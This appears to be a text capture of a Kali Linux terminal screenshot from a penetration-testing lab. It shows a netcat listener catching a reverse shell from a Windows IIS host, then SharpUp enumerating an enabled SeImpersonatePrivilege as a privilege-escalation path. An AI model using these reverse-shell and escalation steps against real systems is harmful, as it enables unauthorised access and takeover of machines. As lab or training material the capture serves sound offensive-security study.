 root@kali: /opt/SharpCollection/NetFramework_4.7_x64
File Actions Edit View Help
┌──(root㉿kali)-[/opt/SharpCollection/NetFramework_4.7_x64]
└─# nc -lvp 1234
listening on [any] 1234 ...
192.168.242.151: inverse host lookup failed: Unknown host
connect to [192.168.242.138] from (UNKNOWN) [192.168.242.151] 49735
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd C:\Windows\tasks
cd C:\Windows\tasks
C:\Windows\Tasks>SharpUp.exe audit TokenPrivileges
SharpUp.exe audit TokenPrivileges
=== SharpUp: Running Privilege Escalation Checks ===
=== Abusable Token Privileges ===
SeImpersonatePrivilege: SE_PRIVILEGE_ENABLED_BY_DEFAULT, SE_PRIVILEGE_ENABLED
[*] Completed Privesc Checks in 0 seconds
C:\Windows\Tasks>